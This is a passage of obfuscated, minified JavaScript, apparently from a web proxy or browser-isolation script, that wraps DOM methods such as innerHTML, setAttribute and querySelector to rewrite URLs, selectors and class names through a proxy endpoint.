HB=(0x0,ME['w4'])(HB),Z9['A'][sX(0xc0a)](Hx)[sX(0x345)][sX(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0x51d),s0(0x3d8),function(HB){const sD=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][sD(0xc0a)](Hx)[sD(0x313)][sD(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0x51d),s0(0x357),function(HB){const sA=s0;let HS=HB[sA(0xe9e)]();if(0x0===HS[sA(0xe28)])return Z9['A'][sA(0xc0a)](Hx)[sA(0x929)][sA(0xce8)](this,'');const Hv=/import\(['"](http.+?)['"]\)/g;HS[sA(0x83d)](Hv)&&(HS=HS[sA(0x350)](Hv,(R2,R3)=>{const so=sA,R4=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':R3,'kind':Z0['MN'][so(0x69b)],'baseUrl':Z9['A'][so(0xc0a)](Hx)[so(0x5f0)][so(0xc0a)][so(0xea3)](Hx[so(0xe41)]),'endpoint':Z1['A'][so(0x633)]});return so(0xe57)[so(0x20c)](R4,'\x27)');}));let R0=Mk({'_window':Hx,'protectUrlContext':Hl,'html':HS,'docBaseUrl':Z9['A'][sA(0xc0a)](Hx)[sA(0x5f0)][sA(0xc0a)][sA(0xea3)](this)})||HS;if(HS[sA(0xca5)](sA(0x7a9))&&HS[sA(0xca5)](sA(0x2b9))&&!HS[sA(0xca5)](sA(0x75d))&&R0[sA(0xca5)](sA(0x75d))&&(R0=R0[sA(0xd1c)](0x0,R0[sA(0x1045)](sA(0x75d)))),!HS[sA(0xca5)]('\x0a')&&HS[sA(0xa95)](sA(0x281))&&HS[sA(0x24e)]('<')[sA(0xe28)]-0x1==0x1&&!HS[sA(0xca5)](sA(0xa59))&&R0[sA(0xe5f)](sA(0xa59))&&(R0=R0[sA(0xd1c)](0x0,R0[sA(0x1045)](sA(0xa59)))),HS[sA(0xa95)](sA(0x40f))&&HS[sA(0xe5f)](sA(0xa60))){const R2=sA(0x373)[sA(0x20c)]((0x0,ZR['md'])(sA(0xabc)),'\x22>');R0=R0[sA(0xd1c)](0x0,R0[sA(0x1045)](R2)+R2[sA(0xe28)]);}const R1=Z9['A'][sA(0xc0a)](Hx)[sA(0x929)][sA(0xce8)](this,R0);return this[sA(0xb38)]&&(Mc(Hx[sA(0xe41)]),Zn(this[sA(0xb38)]),M5(this[sA(0xb38)]),ZU[sA(0xc94)](this[sA(0xb38)]),Hx[sA(0xa20)]&&Hx[sA(0xa20)]()),R1;}),Mx(Hx,s0(0x51d),s0(0x789),function(HB){const sb=s0;return this[sb(0x357)](HB+'\x0a');}),Mx(Hx,s0(0x949),s0(0xf8b),function(HB){const su=s0;return Z9['A'][su(0xc0a)](Hx)[su(0x905)][su(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0x949),s0(0x6f0),function(HB){const sY=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][sY(0xc0a)](Hx)[sY(0x935)][sY(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0x949),s0(0x3d8),function(HB){const sk=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][sk(0xc0a)](Hx)[sk(0xa3b)][sk(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0x871),s0(0xc4f),function(HB,HS){const sV=s0;return sV(0x104f)!==HS?Z9['A'][sV(0xc0a)](Hx)[sV(0x379)][sV(0xce8)](this,HB,HS):Z9['A'][sV(0xc0a)](Hx)[sV(0x379)][sV(0xce8)](this,Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}),HS);}),Mg(Hx,s0(0xab8),s0(0xfab),{'get':function(){const ss=s0;for(var HB=arguments[ss(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][ss(0xc0a)](Hx)[ss(0x4ff)][ss(0xc0a)][ss(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0;},'set':function(HB){const sT=s0;HB=(0x0,ZR['_'])(HB)?HB:(0x0,ZR['md'])(HB);for(var HS=arguments[sT(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][sT(0xc0a)](Hx)[sT(0x93d)][sT(0x9a8)][sT(0xce8)](this,HB,...Hv);}}),My(Hx,s0(0xab8),s0(0xbc8),{'get':function(HB,HS){const sp=s0,Hv=HB[HS];return Hv?sp(0xe28)===HS?Hv:sp(0x553)==typeof Hv?HS===(null===(R0=Hx[sp(0xb8a)])||void 0x0===R0?void 0x0:R0[sp(0x53e)])?function(){const sF=sp,R1=Hv[sF(0xce8)](HB);return new Hx[(sF(0x29f))](R1,{'get':function(R2,R3){const sf=sF,R4=R2[R3];return R4?sf(0xe62)===R3?function(){const sL=sf,R5=R4[sL(0xce8)](R2);return R5?new Proxy(R5,{'get':function(R6,R7){const sE=sL,R8=R6[R7];return R8?sE(0xe7c)===R7?new Proxy(R8,{'get':function(R9,RZ){const st=sE,RM=R9[RZ];if(!RM)return RM;if(st(0x5a9)===RZ&&RM[st(0xa95)](st(0xadd))){const RH=RM[st(0xd1c)](0x5);return(0x0,ZR['_'])(RH)?st(0xadd)+(0x0,ZR['ks'])(RH):RM;}return RM;}}):sE(0x553)==typeof R8?R8[sE(0x62b)](R6):R8:R8;}}):R5;}:sf(0x553)==typeof R4?R4[sf(0x62b)](R2):R4:R4;}});}:Hv[sp(0x62b)](HB):new Hx[(sp(0x29f))](Hv,{'get':function(R1,R2){const sq=sp,R3=R1[R2];if(!R3)return R3;if(sq(0x553)==typeof R3)return R3[sq(0x62b)](R1);if(sq(0x5a9)===R2&&R3[sq(0xa95)](sq(0xadd))){const R4=R3[sq(0xd1c)](0x5);return sq(0xadd)+((0x0,ZR['_'])(R4)?(0x0,ZR['ks'])(R4):R4);}return R3;}}):Hv;var R0;}},null),My(Hx,s0(0xab8),s0(0x845),{'get':function(HB,HS){const sJ=s0,Hv=HB[HS];if(!Hv)return Hv;if(sJ(0xbc7)===HS)return function(){const sa=sJ,R0=[];for(var R1=arguments[sa(0xe28)],R2=new Array(R1),R3=0x0;R3<R1;R3++)R2[R3]=arguments[R3];return R2[sa(0x2c7)](R4=>{const sO=sa;R0[sO(0x8b3)]((0x0,ZR['md'])(R4));}),Hv[sa(0xea3)](HB,[...R0]);};if(sJ(0x908)===HS)return function(R0){const se=sJ;return Hv[se(0xea3)](HB,[(0x0,ZR['md'])(R0)]);};if(sJ(0xe2d)===HS)return function(){const sc=sJ;for(var R0=arguments[sc(0xe28)],R1=new Array(R0),R2=0x0;R2<R0;R2++)R1[R2]=arguments[R2];const R3=R1[sc(0x729)](R4=>(0x0,ZR['md'])(R4));return Hv[sc(0xea3)](HB,[...R3]);};if(sJ(0x97b)===HS)return function(R0,R1){const sh=sJ;return Hv[sh(0xea3)](HB,[(0x0,ZR['md'])(R0),R1]);};if(sJ(0x966)===HS)return function(R0,R1){const sK=sJ;return Hv[sK(0xea3)](HB,[(0x0,ZR['md'])(R0),(0x0,ZR['md'])(R1)]);};if(sJ(0xe7c)===HS)return Hv[sJ(0x24e)]('\x20')[sJ(0x729)](R0=>R0[sJ(0x6dc)]())[sJ(0x729)](R0=>(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0)[sJ(0x4cc)]('\x20');if(HS===Hx[sJ(0xb8a)][sJ(0x53e)])return function(){const sz=sJ,R0=Hv[sz(0xce8)](HB);return new Hx[(sz(0x29f))](R0,{'get':function(R1,R2){const sl=sz,R3=R1[R2];return R3?sl(0xe62)===R2?function(){const sx=sl,R4=R3[sx(0xce8)](R1);return R4?new Hx[(sx(0x29f))](R4,{'get':function(R5,R6){const sg=sx,R7=R5[R6];return R7?sg(0xe7c)===R6?(0x0,ZR['_'])(R7)?(0x0,ZR['ks'])(R7):R7:sg(0x553)==typeof R7?R7[sg(0x62b)](R5):R7:R7;}}):R4;}:sl(0x553)==typeof R3?R3[sl(0x62b)](R1):R3:R3;}});};if(sJ(0x1d8)==typeof HS){const R0=parseInt(HS);if(!isNaN(R0))return(0x0,ZR['_'])(Hv)?(0x0,ZR['ks'])(Hv):Hv;}return sJ(0x553)==typeof Hv?Hv[sJ(0x62b)](HB):Hv;},'set':function(HB,HS,Hv){const sy=s0;return sy(0xe7c)===HS&&(Hv=Hv[sy(0x24e)]('\x20')[sy(0x729)](R0=>R0[sy(0x6dc)]())[sy(0x729)](R0=>(0x0,ZR['_'])(R0)?R0:(0x0,ZR['md'])(R0))[sy(0x4cc)]('\x20')),HB[HS]=Hv,!0x0;}},function(HB){const sI=s0;return HB=HB[sI(0x24e)]('\x20')[sI(0x729)](HS=>HS[sI(0x6dc)]())[sI(0x729)](HS=>(0x0,ZR['md'])(HS))[sI(0x4cc)]('\x20'),Z9['A'][sI(0xc0a)](Hx)[sI(0xdda)][sI(0xce8)](this,sI(0x934),HB),HB;},()=>!0x0),Mg(Hx,s0(0xab8),s0(0x6a6),{'get':function(){const sm=s0;for(var HB=arguments[sm(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][sm(0xc0a)](Hx)[sm(0x93d)][sm(0xc0a)][sm(0xce8)](this,...HS)[sm(0x24e)]('\x20')[sm(0x729)](R0=>R0[sm(0x6dc)]())[sm(0x729)](R0=>(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0)[sm(0x4cc)]('\x20');},'set':function(HB){const sQ=s0,HS=HB[sQ(0x24e)]('\x20')[sQ(0x729)](R2=>R2[sQ(0x6dc)]())[sQ(0x729)](R2=>(0x0,ZR['md'])(R2))[sQ(0x4cc)]('\x20');for(var Hv=arguments[sQ(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return Z9['A'][sQ(0xc0a)](Hx)[sQ(0x93d)][sQ(0x9a8)][sQ(0xce8)](this,HS,...R0);}}),Mx(Hx,s0(0xab8),s0(0xc92),function(HB){const sd=s0;return Z9['A'][sd(0xc0a)](Hx)[sd(0x8fe)][sd(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));}),Mx(Hx,s0(0xab8),s0(0x9fb),function(HB){const sn=s0;if(HB[sn(0xa95)](sn(0xadd))){const Hv=HB[sn(0xd1c)](0x5)[sn(0x1f9)]();(0x0,ZR['_'])(Hv)||(HB=sn(0xadd)+(0x0,ZR['md'])(Hv));}let HS='';return HS=sn(0xf57)===HB||sn(0x231)===HB||sn(0x68e)===HB?Z9['A'][sn(0xc0a)](Hx)[sn(0xaf2)][sn(0xce8)](this,(0x0,ZR['md'])(HB)):Z9['A'][sn(0xc0a)](Hx)[sn(0xaf2)][sn(0xce8)](this,HB),HS?('id'===HB&&(0x0,ZR['_'])(HS)?HS=(0x0,ZR['ks'])(HS):sn(0x934)===HB?HS=HS[sn(0x24e)]('\x20')[sn(0x729)](R0=>R0[sn(0x6dc)]())[sn(0x729)](R0=>(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0)[sn(0x4cc)]('\x20'):sn(0xaf5)===HB||sn(0x6df)===HB?sn(0x1d8)==typeof HS&&HS[sn(0xa95)](sn(0x4ac))&&(HS=HS[sn(0xd1c)](0x3)):((()=>!!(sn(0x61e)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0xe00)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0x262)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0xcb7)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0xb5e)===HB&&(0x0,Z0['EW'])(HS)||'a'===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0xb5e)===HB&&(0x0,Z0['EW'])(HS)||sn(0x698)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0xeef)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0x73a)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x589)===HB&&(0x0,Z0['EW'])(HS)))())?HS=(0x0,Z0['sH'])(HS)[sn(0xe16)]:sn(0xe00)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0xa47)===HB||sn(0xeef)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0xa47)===HB?HS=MY(HS):sn(0x73a)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x981)===HB&&(0x0,ZR['_'])(HS)||this[sn(0xf7f)][sn(0x1f9)]()[sn(0xa95)](sn(0x59f))&&sn(0xeef)===HB&&(0x0,ZR['_'])(HS)||sn(0xd79)===HB&&(0x0,ZR['_'])(HS)?HS=(0x0,ZR['ks'])(HS):sn(0xfaa)===HB&&(0x0,ZR['_'])(HS)?HS=(0x0,ZR['xE'])(HS):sn(0x990)===HB&&(HS=MA(HS)),sn(0xcb6)===HB&&(HS=(0x0,Mo['H'])(HS)),HS):HS;}),Mx(Hx,s0(0xab8),s0(0xfda),function(HB){const sw=s0;return Z9['A'][sw(0xc0a)](Hx)[sw(0xfd4)][sw(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0xab8),s0(0x48a),function(HB){const sC=s0;if(HB[sC(0xa95)](sC(0xadd))){const HS=HB[sC(0xd1c)](0x5)[sC(0x1f9)]();(0x0,ZR['_'])(HS)||(HB=sC(0xadd)+(0x0,ZR['md'])(HS));}return Z9['A'][sC(0xc0a)](Hx)[sC(0x49f)][sC(0xce8)](this,HB);}),Mg(Hx,s0(0xab8),'id',{'get':function(){const si=s0;for(var HB=arguments[si(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][si(0xc0a)](Hx)[si(0x1035)][si(0xc0a)][si(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0;},'set':function(HB){const sB=s0;sB(0x1d8)!=typeof HB&&(HB=Hx[sB(0x5c0)](HB)),MG(Hx,HB);for(var HS=arguments[sB(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][sB(0xc0a)](Hx)[sB(0x1035)][sB(0x9a8)][sB(0xce8)](this,(0x0,ZR['md'])(HB),...Hv);}}),Mg(Hx,s0(0xab8),s0(0xff2),{'get':function(){const sS=s0;for(var HB=arguments[sS(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][sS(0xc0a)](Hx)[sS(0x4dd)][sS(0xc0a)][sS(0xce8)](this,...HS);return sS(0xcb6)===this[sS(0xf7f)][sS(0x1f9)]()?(0x0,MZ['sR'])(R0):R0;},'set':function(HB){const sv=s0;for(var HS=arguments[sv(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];if(sv(0xcb6)===this[sv(0xf7f)][sv(0x1f9)]())return Z9['A'][sv(0xc0a)](Hx)[sv(0x4dd)][sv(0x9a8)][sv(0xce8)](this,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB}),...Hv);if(sv(0x262)===this[sv(0xf7f)][sv(0x1f9)]())return Z9['A'][sv(0xc0a)](Hx)[sv(0x4dd)][sv(0x9a8)][sv(0xce8)](this,HB,...Hv);const R1=HB[sv(0xe9e)]();return this instanceof Hx[sv(0xc8a)]&&R1[sv(0xca5)](sv(0xee6))?Z9['A'][sv(0xc0a)](Hx)[sv(0x4dd)][sv(0x9a8)][sv(0xce8)](this,HB,...Hv):Z9['A'][sv(0xc0a)](Hx)[sv(0x4dd)][sv(0x9a8)][sv(0xce8)](this,Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}),...Hv);}}),Mg(Hx,s0(0xab8),s0(0xb18),{'get':function(){const T0=s0;for(var HB=arguments[T0(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][T0(0xc0a)](Hx)[T0(0x76a)][T0(0xc0a)][T0(0xce8)](this,...HS);return T0(0xcb6)===this[T0(0xf7f)][T0(0x1f9)]()?(0x0,MZ['sR'])(R0):R0;},'set':function(HB){const T1=s0,HS=HB[T1(0xe9e)]();for(var Hv=arguments[T1(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return this instanceof Hx[T1(0xc8a)]&&HS[T1(0xca5)](T1(0xee6))?Z9['A'][T1(0xc0a)](Hx)[T1(0x76a)][T1(0x9a8)][T1(0xce8)](this,HB,...R0):Z9['A'][T1(0xc0a)](Hx)[T1(0x76a)][T1(0x9a8)][T1(0xce8)](this,Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}),...R0);}}),Mx(Hx,s0(0xab8),s0(0x646),function(HB,HS){const T2=s0;return Z9['A'][T2(0xc0a)](Hx)[T2(0x42c)][T2(0xce8)](this,HB,this instanceof Hx[T2(0x3d7)]&&T2(0xcb6)!==this[T2(0xf7f)][T2(0x1f9)]()?Mk({'_window':Hx,'protectUrlContext':Hl,'html':HS}):(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HS}));}),Mx(Hx,s0(0xab8),s0(0x6f0),function(HB){const T3=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][T3(0xc0a)](Hx)[T3(0x786)][T3(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0xab8),s0(0x3d8),function(HB){const T4=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][T4(0xc0a)](Hx)[T4(0x52e)][T4(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0xab8),s0(0x2d0),function(HB){const T5=s0;if(HB[T5(0xa95)](T5(0xadd))){const HS=HB[T5(0xd1c)](0x5)[T5(0x1f9)]();(0x0,ZR['_'])(HS)||(HB=T5(0xadd)+(0x0,ZR['md'])(HS));}return Z9['A'][T5(0xc0a)](Hx)[T5(0x677)][T5(0xce8)](this,HB);}),Mx(Hx,s0(0xab8),s0(0x311),function(HB){const T6=s0;return!!HB&&Z9['A'][T6(0xc0a)](Hx)[T6(0x79d)][T6(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));});const Hg=[s0(0x5ac),s0(0x410),s0(0xef3),s0(0x74b),s0(0x8c9),s0(0x2ad),s0(0xc61)],Hy=['id',s0(0x934),s0(0x6df),s0(0xaf5),s0(0x9a5),s0(0xc48),s0(0xa47),s0(0xb5e),s0(0x6e3),'as',s0(0xd98),s0(0xfca),s0(0x9f7),s0(0xd79),s0(0xfaa),s0(0xf57),s0(0x231),s0(0x68e),s0(0xcb6),...Hg];Mx(Hx,s0(0xab8),s0(0xe52),function(HB,HS){const T7=s0;HB=HB[T7(0x1f9)]();let Hv=String(HS);const R0=this[T7(0xf7f)][T7(0x1f9)]();if('id'!==HB||(0x0,ZR['_'])(Hv)){if(T7(0x934)===HB)Hv=Hv[T7(0x24e)]('\x20')[T7(0x729)](R2=>R2[T7(0x6dc)]())[T7(0x729)](R2=>(0x0,ZR['md'])(R2))[T7(0x4cc)]('\x20');else{if(T7(0xaf5)===HB||T7(0x6df)===HB)Hv=T7(0x4ac)+Hv;else{if(T7(0x61e)===R0)T7(0x9a5)===HB?Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0x987)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]}):T7(0xc48)===HB&&(Hv=T7(0xae7)[T7(0x20c)](MP,T7(0xe02))[T7(0x20c)]((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Z1['A'][T7(0x633)]+T7(0x107d),'kind':Z0['MN'][T7(0x69b)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]}),T7(0xaea))[T7(0x20c)]((0x0,MX['x'])()['id'],T7(0x533))+Mk({'_window':Hx,'protectUrlContext':Hl,'html':Hv}));else{if(T7(0xe00)!==R0&&T7(0x5b7)!==R0||T7(0x9a5)!==HB){if(T7(0xe00)!==R0&&T7(0x5b7)!==R0||T7(0xa47)!==HB){if(T7(0x262)===R0&&T7(0x9a5)===HB)Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0x69b)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});else{if(T7(0xcb7)===R0){var R1;const R2=T7(0x6e3)===HB?Hv:null===(R1=Z9['A'][T7(0xc0a)](Hx)[T7(0xaf2)][T7(0xce8)](this,T7(0x6e3)))||void 0x0===R1?void 0x0:R1[T7(0x1f9)](),R3=T7(0xb5e)===HB?Hv:Z9['A'][T7(0xc0a)](Hx)[T7(0xaf2)][T7(0xce8)](this,T7(0xb5e)),R4='as'===HB?Hv:Z9['A'][T7(0xc0a)](Hx)[T7(0xaf2)][T7(0xce8)](this,'as'),R5=T7(0x619)===R2||T7(0xebf)===R2&&T7(0xcb6)===R4?Z0['MN'][T7(0x241)]:T7(0xebf)===R2&&T7(0x262)===R4?Z0['MN'][T7(0x69b)]:Z0['MN'][T7(0xefb)];T7(0xb5e)===HB?Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':R5,'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]}):R3&&Z9['A'][T7(0xc0a)](Hx)[T7(0xa0b)][T7(0x9a8)][T7(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':R3,'kind':R5,'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]}));}else{if('a'!==R0||T7(0xb5e)!==HB||(0x0,Z0['EW'])(Hv)){if('a'===R0&&T7(0x9f7)===HB&&T7(0x1d8)==typeof Hv)HB=T7(0xadd)+(0x0,ZR['md'])(T7(0x9f7));else{if(T7(0x698)!==R0||T7(0x9a5)!==HB&&T7(0xfca)!==HB||(0x0,Z0['EW'])(Hv)){if(T7(0xeef)!==R0||T7(0x9a5)!==HB||(0x0,Z0['EW'])(Hv)){if(T7(0xeef)===R0&&T7(0xa47)===HB)Hv=Mu({'protectUrlContext':Hl,'srcset':Hv,'endpoint':Z1['A'][T7(0x633)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)])});else{if(T7(0x73a)!==R0||T7(0x589)!==HB||(0x0,Z0['EW'])(Hv))T7(0x73a)!==R0||T7(0x981)!==HB||(0x0,ZR['_'])(Hv)||[T7(0x217),T7(0x3fa),T7(0xd9c),T7(0x6c7)][T7(0xca5)](Hv)||(Hv=(0x0,ZR['md'])(Hv));else{const R6=Z9['A'][T7(0xc0a)](Hx)[T7(0xaf2)][T7(0xce8)](this,T7(0x981));Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':T7(0x217)===R6?Z0['MN'][T7(0x327)]:Z0['MN'][T7(0x987)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}}}else Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0xefb)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}else Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0xefb)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}}else Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0x327)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}}}else Hv=Mu({'protectUrlContext':Hl,'srcset':Hv,'endpoint':Z1['A'][T7(0x633)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)])});}else Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0xefb)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}}}}else MG(Hx,Hv),Hv=(0x0,ZR['md'])(Hv);if(Hg[T7(0xca5)](HB)&&(Hv=(0x0,MZ['oY'])({'protectUrlContext':Hl,'value':Hv})),T7(0xd98)===HB&&(Hv=MD(Hl,Hv,Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]))),T7(0xfaa)!==HB||(0x0,ZR['_'])(Hv)||(Hv=(0x0,ZR['zp'])(Hv)),T7(0xd79)!==HB||(0x0,ZR['_'])(Hv)||(Hv=(0x0,ZR['md'])(Hv)),T7(0xf57)!==HB&&T7(0x231)!==HB||(HB=(0x0,ZR['md'])(HB)),T7(0x68e)===HB&&(HB=(0x0,ZR['md'])(HB)),HB[T7(0xa95)](T7(0xadd))){const R7=HB[T7(0xd1c)](0x5)[T7(0x1f9)]();(0x0,ZR['_'])(R7)||(HB=T7(0xadd)+(0x0,ZR['md'])(R7));}return T7(0xcb6)===HB&&(Hv=(0x0,Mo['e'])(Hv)),Z9['A'][T7(0xc0a)](Hx)[T7(0xdda)][T7(0xce8)](this,HB,Hv);},function(HB,HS){const T8=s0,Hv=HB[T8(0x1f9)]();return!!Hy[T8(0xca5)](Hv)||!!Hv[T8(0xa95)](T8(0xadd));});const HI=[s0(0xf01),s0(0xb5e)];Mx(Hx,s0(0xab8),s0(0x8c7),function(HB,HS,Hv){const T9=s0;return T9(0xf01)===HS&&Hv[T9(0xa95)]('#')?Hv='#'+(0x0,ZR['md'])(Hv[T9(0xd1c)](0x1)):T9(0xf01)!==HS&&T9(0xb5e)!==HS||(0x0,Z0['EW'])(Hv)||(Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T9(0xefb)],'baseUrl':Z9['A'][T9(0xc0a)](Hx)[T9(0x5f0)][T9(0xc0a)][T9(0xea3)](Hx[T9(0xe41)]),'endpoint':Z1['A'][T9(0x633)]})),Z9['A'][T9(0xc0a)](Hx)[T9(0x7bf)][T9(0xce8)](this,HB,HS,Hv);},function(HB,HS,Hv){const TZ=s0;return!!HI[TZ(0xc06)](R0=>HS[TZ(0xa95)](R0));}),Mx(Hx,s0(0xab8),s0(0x972),function(HB){const TM=s0;return Z9['A'][TM(0xc0a)](Hx)[TM(0x43c)][TM(0xce8)](this,Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}));}),Mg(Hx,s0(0x51d),s0(0xbbc),{'get':function(){const TH=s0;for(var HB=arguments[TH(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][TH(0xc0a)](Hx)[TH(0x823)][TH(0xc0a)][TH(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[TH(0xe16)]:R0;}},()=>!0x0),Mg(Hx,s0(0x51d),s0(0x481),{'get':function(){const TR=s0;for(var HB=arguments[TR(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][TR(0xc0a)](Hx)[TR(0xcc3)][TR(0xc0a)][TR(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[TR(0xe16)]:R0;}}),Mx(Hx,s0(0x2af),s0(0x4c9),function(){const Tj=s0;this[Tj(0x38a)]=!0x0;for(var HB=arguments[Tj(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][Tj(0xc0a)](Hx)[Tj(0xaef)][Tj(0xce8)](this,...HS);}),Mx(Hx,s0(0x2af),s0(0xb35),function(){const 